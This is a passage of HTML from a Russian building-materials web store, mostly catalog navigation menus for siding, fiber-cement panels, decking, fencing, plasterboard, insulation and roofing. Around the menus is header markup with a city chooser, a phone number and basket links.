															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/"><span>Окрашенный сайдинг</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/"><span>Сайдинг под покраску - уценка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/"><span>Универсальные комплектующие</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/"><span>Доборные элементы для сайдинга</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_1/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/"><span>Фасадные металлокассеты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_1/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/"><span>Латонит фиброцементные панели</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_1/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/"><span>Фасад из ЦСП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_1/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/"><span>Элементы подсистемы и комплектующие Альт-фасад</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/"><span>Кронштейн раздвижной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/"><span>Кронштейн КРУ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/"><span>Кронштейн КР</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/"><span>Кронштейн КР-С</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/"><span>Термоизолирующая прокладка</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/"><span>Паронитовые прокладки</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/"><span>Лента EPDM</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/"><span>Кляммеры</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_1/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/"><span>Фасадная доска из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/terrasnaya-doska/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_1/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" title="Террасная доска МПК" /></span>
															</span>
												<span class="name">Террасная доска МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_1/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/"><span>Доска террасная из МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/"><span>Комплектующие для МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zabory/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_1/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" title="Забор МПК" /></span>
															</span>
												<span class="name">Забор МПК</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/zabornaya-doska/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_1/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/zabornaya-doska/"><span>Заборная доска МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zabory/shtaketnik/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_1/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zabory/shtaketnik/"><span>Штакетник МПК</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/gipsokarton_i_listovye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" title="Гипсокартон и листовые" /></span>
															</span>
												<span class="name">Гипсокартон и листовые</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_1/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/"><span>Гипсостружечная плита (ГСП)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/"><span>ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/"><span>ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_1/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/"><span>Стекломагниевый лист (СМЛ)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/"><span>СМЛ Стандарт</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/"><span>СМЛ Премиум</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_1/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/"><span>Стекломагниевый лист окрашенный (СМЛО)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/"><span>Панели СМЛ НГ с акриловым покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/"><span>Панели СМЛ с полимерным покрытием</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/"><span>СМЛ ламинированный</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/"><span>Гипсоволокнистые листы (ГВЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/"><span>Гипсокартонные листы (ГКЛ)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/"><span>Аквапанели</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/izolyatsiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_1/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" title="Изоляция" /></span>
															</span>
												<span class="name">Изоляция</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/teploizolyatsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a8b/50_50_1/a8b02efaaeaff32f4725d94842302a0c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/teploizolyatsiya/"><span>Теплоизоляция</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/"><span>ХОТРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/"><span>ИЗОРОК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/"><span>Пенопласт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/izolyatsiya/membrana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_1/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/membrana/"><span>Мембрана</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/vetrozashchita/"><span>Ветро-влагозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/"><span>Пароизоляция</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/"><span>Гидро-пароизоляция</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/izolyatsiya/asbokarton/"><span>Асбокартон</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/krovlya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_1/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" title="Кровля" /></span>
															</span>
												<span class="name">Кровля</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/krovlya/gibkaya_cherepitsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_1/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/krovlya/gibkaya_cherepitsa/"><span>Гибкая черепица</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/"><span>Гибкая черепица Roofshield Классик</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/"><span>Гибкая черепица Roofshield Фемели Лайт</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/obshchestroitelnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_1/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" title="Общестроительные" /></span>
															</span>
												<span class="name">Общестроительные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_1/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/"><span>Газосиликатные блоки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_1/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/"><span>Строительная сетка</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/"><span>Сетка металлическая</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/"><span>Базальтовая сетка</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v1 row margin0 menu-row ">
		<div class="header__top-inner">
			<div class="left_wrap header__top-item  flex1">
				<div class="line-block line-block--8">
											<div class="line-block__item">
							<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
						</div>
											<div class="line-block__item">
							<div class="top-description no-title inner-table-block">
								<!--'start_frame_cache_allregions-list-block3'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Fkhrizotiltsementnyy_sayding%2Ffibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block3'-->							</div>
						</div>
										<div class="line-block__item">
						<div class="wrap_icon inner-table-block phones_block ">
							<div class="phone-block">
																	<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
							<div class="header__top-item no-shrinked">
					<div class="logo-block text-center nopadding">
						<div class="inner-table-block">
							<div class="logo">
								<a href="/"><img src="/upload/CMax/d61/d61267155fdacd4f3b89f2b38ab06e87.svg" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>							</div>
						</div>
					</div>
				</div>
			<div class="right_wrap header__top-item wb  flex1">
				<div class="line-block line-block--40 line-block--40-1200 flex1 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>									<span class="title">Поиск</span>
								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Fkhrizotiltsementnyy_sayding%2Ffibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
